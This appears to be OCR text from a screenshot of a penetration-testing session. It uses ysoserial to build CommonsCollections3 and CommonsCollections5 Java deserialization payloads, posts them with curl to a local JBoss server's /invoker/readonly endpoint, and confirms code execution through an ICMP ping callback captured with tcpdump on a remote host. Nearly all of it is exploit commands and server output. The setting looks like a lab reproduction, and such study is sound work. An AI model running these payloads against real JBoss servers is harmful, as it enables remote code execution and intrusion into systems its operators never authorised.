 ssh://root:************@120.79.91.29:22
要添加当前会话，点击左侧的箭头按钮。
1 阿里云 × +
2011/08/16  08:50    <DIR>          .
2011/08/16  08:50    <DIR>          ..
2011/08/16  08:47             3,821 classpath.sh
2011/08/16  08:47            61,440 jbosssvc.exe
管理员: C:\windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17134.1130]
(c) 2018 Microsoft Corporation。保留所有权利。
G:\QQPCmgr\Desktop>java -jar ysoserial.jar CommonsCollections3 calc.exe > groovypayload.bin
拒绝访问。
G:\QQPCmgr\Desktop>java -jar ysoserial.jar CommonsCollections3 calc.exe > groovypayload.bin
G:\QQPCmgr\Desktop>java -jar ysoserial.jar CommonsCollections5 calc.exe > CommonsCollections3.bin
G:\QQPCmgr\Desktop>java -jar ysoserial.jar CommonsCollections5 calc.exe > CommonsCollections3.ser
G:\QQPCmgr\Desktop>java -jar ysoserial.jar CommonsCollections5 calc.exe > CommonsCollections5.ser
G:\QQPCmgr\Desktop>java -jar ysoserial.jar CommonsCollections5 "ping 120.79.91.29" > CommonsCollections5.ser
G:\QQPCmgr\Desktop>
管理员: C:\windows\system32\cmd.exe
ker/readonly --data-binary @G:\QQPCmgr\Desktop\CommonsCollections3.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D
76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {
font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {co
lor : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1
" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server
encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.la
ng.ClassCastException: javax.management.BadAttributeValueExpException cannot be cast to org.jboss.invocation.MarshalledI
nvocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p>
<HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
G:\QQPCmgr\Desktop>G:\迅雷下载\curl-7.67.0_5-win64-mingw\curl-7.67.0-win64-mingw\bin\curl.exe http://127.0.0.1:8080/invo
ker/readonly --data-binary @G:\QQPCmgr\Desktop\CommonsCollections5.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D
76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {
font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {co
lor : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1
" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server
encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.la
ng.ClassCastException: javax.management.BadAttributeValueExpException cannot be cast to org.jboss.invocation.MarshalledI
nvocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p>
<HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
G:\QQPCmgr\Desktop>
laker\administrator
\jboss-as-distribution-6.1.0.Final\jboss-6.1.0.Final\bin>exit
^C
You have mail in /var/mail/root
root@laker:~# tcpdump icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
19:20:51.224006 IP 110.188.94.233 > laker: ICMP echo request, id 33640, seq 3, length 40
19:20:51.224075 IP laker > 110.188.94.233: ICMP echo reply, id 33640, seq 3, length 40
19:20:52.223693 IP 110.188.94.233 > laker: ICMP echo request, id 33640, seq 4, length 40
19:20:52.223757 IP laker > 110.188.94.233: ICMP echo reply, id 33640, seq 4, length 40
19:20:53.225582 IP 110.188.94.233 > laker: ICMP echo request, id 33640, seq 5, length 40
19:20:53.225631 IP laker > 110.188.94.233: ICMP echo reply, id 33640, seq 5, length 40
19:20:54.227214 IP 110.188.94.233 > laker: ICMP echo request, id 33640, seq 6, length 40
19:20:54.227263 IP laker > 110.188.94.233: ICMP echo reply, id 33640, seq 6, length 40
4.8K/s 4.8K/
ssh://root@120.79.91.29:22 SSH2 xterm 270x56 56,1 1 会话 CAP NU